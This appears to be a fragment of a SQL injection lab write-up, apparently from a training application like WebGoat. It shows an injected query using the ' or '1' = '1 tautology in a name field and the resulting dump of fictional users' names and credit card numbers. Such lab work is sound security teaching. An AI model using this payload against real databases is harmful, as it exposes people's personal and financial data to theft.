 ✔
SELECT * FROM users_data FIRST_NAME = 'John' and Last_NAME = ' ' or '1' = '1 Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,